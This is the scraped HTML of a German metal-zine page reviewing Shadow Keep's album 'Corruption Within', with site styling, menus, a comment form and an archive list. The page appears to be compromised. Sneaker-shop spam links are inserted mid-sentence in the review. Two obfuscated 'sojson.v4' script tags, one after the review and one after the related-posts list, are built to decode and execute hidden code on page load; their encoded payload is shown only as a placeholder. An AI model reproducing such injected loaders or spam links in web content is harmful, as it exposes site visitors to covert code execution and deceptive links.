.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-8666 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/reviews/audio/" itemprop="url"><span itemprop="title">Audio</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Shadow Keep &#8222;Corruption Within&#8220; 5/6</nav>
<article id="post-8666" class="post-8666 post type-post status-publish format-standard hentry category-audio tag-shadow-keep">
	<header class="entry-header clearfix"><h1 class="entry-title">Shadow Keep &#8222;Corruption Within&#8220; 5/6</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2000/12/">01.12.2000</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/christian-friedrich/">Christian Lau</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/reviews/audio/" rel="category tag">Audio</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Limb Music<br />
Bewertung: 5/6<br />
Spielzeit:<br />
Songs: 0</p>
<p>Im Gegensatz zu Dave Mustaine hätte es Karl Groom ja überhaupt nicht nötig, sich mit Shadow Keep ein solches Denkmal zu setzen wie erstgenannter es seinerzeit mit Sanctuary’s Debut tat. Der Opener des Albums dürfte einigen vielleicht vom ersten Heavy oder was!?-Sampler bekannt sein, und möglicherweise hat der oder die eine oder andere sich das Teil deswegen eh längst zugelegt. Zu spät ist es dafür noch nicht. Zwar vermag ich den von der Plattenfirma ausgemachten Spannungbogen zwischen Queensryhce’s Rage For Order und Fates Warning’s Disconnected nicht auszumachen, denn im Gegensatz zu jenen beiden eher ruhigen Alben gehen Shadow Keep weitaus kerniger, für eine Prog-Band sogar ziemlich flott, zur Sache. Daß es ihnen bei dem hohen Tempo <a class="keys_words" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/vanessa-bryant-nike-kobe-sneakers-los-angeles-wildfires-1234758551/">nike roshe runs cute girls shoes vans high tops</a> gelingt, klasse Melodien einzuflechten, ein Riff <a class="keys_words" href="/ddcbhfoshop">air jordan 2 cement grey</a> ans nächste zu packen und einen in fremde Welten, in denen man gespannt der ewig <a class="keys_words" href="/ddchhdshop">air jordan 23 howard university pe</a> anklagenden Stimme Rogue M.‘s lauscht, zu schicken und sich von den GitarristInnen auf die Reise durchs mitteralterliche England mitnehmen zu lassen, bevor man mit den Klängen des (überflüssigerweise als hidden track versteckten) Queensryche-Covers Queen Of The Reich wieder in die Gegenwart entlassen wird, ist ein 100%iges Argument für eine uneingeschränkte Kaufempfehlung an alle, die technisch anspruchsvollen, interessant gespielten, emotionalen, knackigen Metal lieben. </p>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/shadow-2001-46/" rel="bookmark" title="Shadow &#8222;2001&#8220; 4/6">Shadow &#8222;2001&#8220; 4/6</a></li>
<li><a href="https://www.eternitymagazin.de/shadows-far-lost-in-contemplation-46/" rel="bookmark" title="Shadow&#8217;s Far &#8222;Lost In Contemplation&#8220; 4/6">Shadow&#8217;s Far &#8222;Lost In Contemplation&#8220; 4/6</a></li>
<li><a href="https://www.eternitymagazin.de/shadow-keep-a-chaos-theory-56/" rel="bookmark" title="Shadow Keep &#8222;A chaos theory&#8220; 5/6">Shadow Keep &#8222;A chaos theory&#8220; 5/6</a></li>
<li><a href="https://www.eternitymagazin.de/shadow-cut-pictures-of-death-36/" rel="bookmark" title="Shadow Cut &#8222;Pictures of Death&#8220; 3/6">Shadow Cut &#8222;Pictures of Death&#8220; 3/6</a></li>
</ol>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/shadow-keep-corruption-within-56/&t=Shadow Keep &#8222;Corruption Within&#8220; 5/6', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Shadow Keep &#8222;Corruption Within&#8220; 5/6 -&url=https://www.eternitymagazin.de/shadow-keep-corruption-within-56/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/shadow-keep-corruption-within-56/&media=&description=Shadow Keep &#8222;Corruption Within&#8220; 5/6', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=Shadow Keep &#8222;Corruption Within&#8220; 5/6&amp;body=https://www.eternitymagazin.de/shadow-keep-corruption-within-56/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/demoncy-joined-in-darkness-46/" rel="prev"><span>Vorheriger</span><p>Demoncy &#8222;Joined In Darkness&#8220; 4/6</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/abdullah-interview/" rel="next"><span>Nächster</span><p>Abdullah Interview</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='8666' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/harmony-dies-interview/">"Das schlimmste ist wohl die totale Ausweidung eines erfolgversprechenden Produkts, sei es nun eine Musikrichtung oder eine Band, das ist schon krass geworden in den letzten Jahren."</a></h4>
        <div>- Harmony Dies -</div>
        <a class="more" href="https://www.eternitymagazin.de/harmony-dies-interview/" title="zum Harmony Dies Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
